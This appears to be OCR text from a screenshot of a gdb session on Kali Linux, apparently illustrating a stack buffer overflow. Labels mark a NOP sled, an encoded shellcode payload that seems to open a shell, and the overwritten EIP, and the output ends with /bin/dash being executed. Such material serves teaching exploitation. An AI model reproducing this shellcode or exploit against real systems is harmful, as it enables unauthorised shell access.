 Applications Places Terminal Fri 16:01 1
root@kali: ~/127
File Edit View Search Terminal Help
GNU nano 2.2.6 File: anim1a Modified
(gdb) 0xbfffcee0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcef0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf00: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf30: 0x90909090 0x90909090 0x90909090 0x90909090
NOP
Sled
0xbfffcf40: 0xe983c929 0xffffe8ec 0x5ec0ffff 0x6e0e7681
0xbfffcf50: 0x83b7f68b 0xf4e2fcee 0xe3f7db31 0x6a534353
0xbfffcf60: 0xb0e18902 0x5b80cd66 0x0268525e 0x6a5c1100
0xbfffcf70: 0x89505110 0x58666ae1 0x418980cd 0xb004b304
0xbfffcf80: 0x4380cd66 0x80cd66b0 0x3f6a5993 0x4980cd58
0xbfffcf90: 0x2f68f879 0x6868732f 0x6e69622f 0x5350e389
0xbfffcfa0: 0x0bb0e189 0x000080cd 0xcccccccc 0xcccccccc
Pay
load
0xbfffcfb0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffcfc0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffcfd0: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffcfe0: 0xcccccccc 0xcccccccc 0xcccccccc 0xbfffcff4
0xbfffcff0: 0x00000000 0x6e69622f 0x68732f2f 0x00000000
0xbfffd000: 0x00000010 0x5c110002 0x00000000 0x00000000 EIP
0xbfffd010: 0xbfff000a 0xbfffe42c 0x00000fff 0x00000000
(gdb) process 4849 is executing new program: /bin/dash
[Inferior 1 (process 4849) exited normally]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell